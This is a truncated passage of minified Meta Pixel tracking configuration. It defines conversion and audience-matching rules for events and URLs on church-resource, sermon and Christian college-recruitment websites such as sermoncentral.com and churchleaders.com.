lass":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("463151060548807", "ProtectedDataMode", true);
config.set("463151060548807", "ccRuleEvaluator", {"ccRules":[{"id":"479438590117390","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"shop.churchleaders.com"}}]}]}},{"id":"540038870705886","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"churchjobfinder.com"}}]}]}},{"id":"168637877896675","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/web.sermoncentral.com\/free-double-blessing-book-confirmation\/"}}]}]}},{"id":"2875859455798029","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/web.sermons4kids.com\/free-bible-lesson-success"}}]}]}},{"id":"725865617917436","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"outreachmagazine.com"}}]}]}},{"id":"3806199729406313","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"https:\/\/sermons4kids.com"}}]}]}},{"id":"1454218098061923","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"outreachmagazine.com"}}]}]}},{"id":"604787426670825","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"URL":{"i_contains":"maker.sermoncentral.com"}}]},{"or":[{"URL":{"i_not_contains":"\/auth\/"}}]}]}},{"id":"266859220855106","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"churchjobfinder.com"}}]}]}}],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/liberty-university-15000-success\/"}}]}]},"id":"1528866323821923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/oral-roberts-university-success\/"}}]}]},"id":"509890375801392"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/nursing-spring-2017-giveaway\/"}}]}]},"id":"1327000427365233"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/liberty-university-15000-success\/"}}]}]},"id":"1237745679635174"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25247964311466628"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"32634016126211780"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25400460436214890"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25069525479324837"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24947209271573117"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25081275431568450"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24622103654134704"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24904521199132638"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9347934381998362"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24191045513899387"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24501110136182467"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24301916052840841"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"24444396595178269"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"24358558700430915"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24725610087027669"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24650612747874788"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9956889877739785"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9649875218451253"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30084949834483983"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24018806611143323"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23939465472407234"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10057184484350388"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9919629834815692"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24162181856731999"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"24784377691195693"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"30924406917150641"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"24238663219062325"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"31334073666191766"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"30667565169557382"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"10002823219840037"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23933049836334752"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9728171753953580"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9256315771137520"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"30034903362823342"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"31037840565815441"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24961475710109232"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24699707676298897"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"10026376290816011"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9450063281761548"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24411256908508477"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23913229375009497"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24635949776006352"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24322775240691684"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"\/pastors-survival-kit"}},{"url":{"i_contains":"\/free-pastors-survival-kit"}},{"url":{"i_contains":"\/free-sermon-series-download"}},{"url":{"i_contains":"\/free-church-health-assessment"}}]}]},"id":"31330386296546611"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermoncentral.com\/sermon-series-kits"}},{"url":{"i_contains":"https:\/\/sermoncentral.com\/premium-sermon-kits"}}]},{"url":{"i_contains":""}}]},"id":"24232618623093985"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermoncentral.com\/sermon-series-kits"}},{"url":{"i_contains":"https:\/\/sermoncentral.com\/premium-sermon-kits"}}]},{"url":{"i_contains":""}}]},"id":"24125967740418084"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermoncentral.com\/sermon-series-kits"}},{"url":{"i_contains":"https:\/\/sermoncentral.com\/premium-sermon-kits"}}]},{"url":{"i_contains":""}}]},"id":"23977169901965087"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"or":[{"url":{"i_not_contains":"https:\/\/sermoncentral.com\/premium-sermon-kits"}}]},{"url":{"i_contains":""}}]},"id":"24596455236619437"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"30709783318636453"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/state-of-the-church"}}]},{"url":{"i_contains":""}}]},"id":"29266706526306528"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29435307226113447"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9883486848435817"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9815572648524797"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"9545315325520438"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"9226551757452194"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9140762466005173"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9714326535284586"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9681921021819953"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9526682804019292"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9415039915200266"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9295183727237619"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8878512972277548"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9734207146589716"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9698982796780776"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8484399048329134"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9176492595804504"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"29079689714955515"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"28667915712824326"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"9215645545188547"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9441018132628964"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9159085177521851"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23897070433215510"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29359007350356772"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9544000925662345"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9391234827650523"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9260947670640712"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8846686005443211"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8843115099149176"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9086641334783071"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9046969735339161"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9523462284371056"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28522055340773262"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4962799997091207"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4578003532304257"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5141691432555878"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5340756812642798"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5317085985010458"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5064679546981441"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7332018850204806"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5622785884417260"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25294771210168853"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25136393216007132"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7816281375059108"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7701470379874350"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7517210291690917"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7527643760586907"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7257908674251240"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5328227850530581"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5051041398312381"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9088211351206122"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8400053606697059"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thrivingmarriages.com"}}]},{"url":{"i_contains":""}}]},"id":"5736342723103649"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/sermon-series-kits"}}]},{"url":{"i_contains":""}}]},"id":"3923127431099996"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com\/church-media-preaching-sermons"}}]},{"url":{"i_contains":""}}]},"id":"4258705600829863"},{"rule":{"and":[{"or":[{"url":{"i_contains":"equiplab.com"}}]},{"or":[{"url":{"i_contains":"cpc"}}]},{"url":{"i_contains":""}}]},"id":"3787772077975348"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"3992461107455406"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"4909974422408545"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/resources.churchleaders.com\/"}}]},{"url":{"i_contains":""}}]},"id":"3443791075746285"},{"rule":{"and":[{"or":[{"url":{"i_contains":"vividcurriculum.com"}}]},{"url":{"i_contains":""}}]},"id":"3590093047775009"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"3492016494197221"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"3855028794528226"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"or":[{"url":{"i_contains":"children"}},{"url":{"i_contains":"youth"}}]},{"url":{"i_contains":""}}]},"id":"3633343536726273"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/vividcurriculum.com\/"}}]},{"url":{"i_contains":""}}]},"id":"4638913292816509"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/vividcurriculum.com\/"}}]},{"url":{"i_contains":""}}]},"id":"3464964486957615"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchleaders.com\/children"}}]},{"url":{"i_contains":""}}]},"id":"3386994401393256"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/e.churchleaders.com\/covid-19-pastor-poll\/"}},{"url":{"eq":"https:\/\/e.churchleaders.com\/covid-19-check-in\/"}},{"url":{"eq":"https:\/\/e.churchleaders.com\/covid-19-register-your-church\/"}}]},{"url":{"i_contains":""}}]},"id":"3331934683568734"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}},{"url":{"i_contains":"sermoncentral.com"}},{"url":{"i_contains":"outreachmagazine.com"}},{"url":{"i_contains":"churchplants.com"}},{"url":{"i_contains":"sermonquotes.com"}},{"url":{"i_contains":"ministrytech.com"}}]},{"url":{"i_contains":""}}]},"id":"2788091031293390"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"liberty-university-online-scholarship"}}]}]},"id":"4478672038839782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/ag-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/z-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/x-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/w-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"3178350738922521"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/af-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/ae-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/ad-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/ac-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/x-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/z-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/v-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/u-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/ae-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/af-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"3078840792233324"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/aq-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ar-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ap-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ad-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/an-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship-2\/al-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship-2\/ak-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship-2\/ah-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship-2\/ag-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"3133862160031733"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ad-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/v-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/u-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/w-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/o-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/p-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/q-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/r-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/s-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/t-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"2705627262819117"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/m-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/n-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/o-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/p-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/q-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/r-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/s-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/t-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/u-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/v-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"3330020317014315"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/q-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/r-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/t-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/u-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/z-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/w-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/aa-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ab-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ac-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/y-form_confirmation.html"}}]}]},"id":"2646288995481688"},{"rule":{"and":[{"or":[{"url":{"i_contains":"Sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"23979472805058547"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8582829418396568"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"26507841248830467"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8254763164570481"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8057874864261986"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8050565061696768"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7844676695644667"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26463461113268419"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8374541795912601"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8211528728904408"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8189969121118066"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"4457530570982389"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2170545043047615"},{"rule":{"and":[{"or":[{"url":{"i_contains":"Sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"2654153624700594"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchleaders.com\/children"}}]},{"url":{"i_contains":""}}]},"id":"2493064287415437"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"3304458866293156"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"2453538181427199"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2744406588916087"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermons4kids.com\/welcome-plus"}}]},{"url":{"i_contains":""}}]},"id":"2563344823778832"},{"rule":{"and":[{"or":[{"url":{"i_contains":"outreachmagazine.com"}}]},{"url":{"i_contains":""}}]},"id":"5386005768154630"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"outreach_magazine_subscribers":{"=":"true"}}]}]},"id":"2980636455290555"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"store.churchleaders.com"}}]}]},"id":"24781355481535462"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"https:\/\/shop.churchleaders.com\/products\/merry-christmas-short-stories-to-warm-your-heart-50-pack-of-visitor-gift-books?_pos=7&_sid=6c93048ce&_ss=r"}}]}]},"id":"25575526925404556"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25353251014308707"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"https:\/\/shop.churchleaders.com\/products\/we-thank-god-for-you-20-pack-of-volunteer-gift-books-bundles?_pos=3&_psq=we+thanks+god&_ss=e&_v=1.0"}}]}]},"id":"25062581373363967"},{"rule":{"and":[{"or":[{"url":{"i_contains":"shop.churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"25159755773663204"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"3673889765964724"},{"rule":{"and":[{"or":[{"url":{"i_contains":"teach-online-bible-lessons-kids-love"}}]},{"url":{"i_contains":""}}]},"id":"4376389495769838"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/resources.churchleaders.com\/shop\/rebound-bounce-back-so-you-can-move-forward-online-course\/"}}]},{"url":{"i_contains":""}}]},"id":"3452375731473566"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/resources.churchleaders.com\/"}}]},{"url":{"i_contains":""}}]},"id":"4104235932951267"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchleaders.com\/children"}}]},{"url":{"i_contains":""}}]},"id":"2363177577103486"},{"rule":{"and":[{"or":[{"url":{"i_contains":"resources.churchleaders.com"}}]},{"or":[{"url":{"i_contains":"order-received"}}]},{"url":{"i_contains":""}}]},"id":"2232803180102752"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2582047821819832"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"2396143263778897"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/oral-roberts-university-success\/"}}]}]},"id":"1981581058612635"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/oral-roberts-university\/"}}]}]},"id":"2091592634291788"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/get.collegeandseminary.com\/andersonville-application-success\/"}}]}]},"id":"2187482151369173"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/liberty-university-15000-success\/"}}]}]},"id":"2135508919901453"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/nursing-spring-2017-giveaway\/"}}]}]},"id":"2009154975862169"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"4538703732829748"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/get.churchleaders.com\/answer-the-call"}}]},{"url":{"i_contains":""}}]},"id":"4457727650916914"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"24100017972983355"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/Sermon-Series-Kits\/Detail?SermonSeriesKitId=31"}}]},{"url":{"i_contains":""}}]},"id":"3404197932990398"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermon-series-kits"}},{"url":{"i_contains":"SermonSeriesKitId"}}]},{"or":[{"url":{"i_contains":"maropost_id"}}]},{"url":{"i_contains":""}}]},"id":"3265456970242207"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/bible"}}]},{"url":{"i_contains":""}}]},"id":"3298961336861162"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/lectionary"}}]},{"url":{"i_contains":""}}]},"id":"3365840060147713"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/church-media-preaching-sermons\/small-group-study-videos"}}]},{"url":{"i_contains":""}}]},"id":"3046614995436395"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/Total-Prep-Packages\/Detail?TotalPrepPackageId=35"}}]},{"url":{"i_contains":""}}]},"id":"2776840225762718"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"maker.sermoncentral.com"}}]}]},"id":"3640232282685338"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"2714414365304141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/church-media-preaching-sermons\/"}}]},{"url":{"i_contains":""}}]},"id":"4055594954466744"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"or":[{"url":{"i_contains":"subscribe"}}]},{"url":{"i_contains":""}}]},"id":"2879548822090139"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2442701885856573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2758717694166305"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\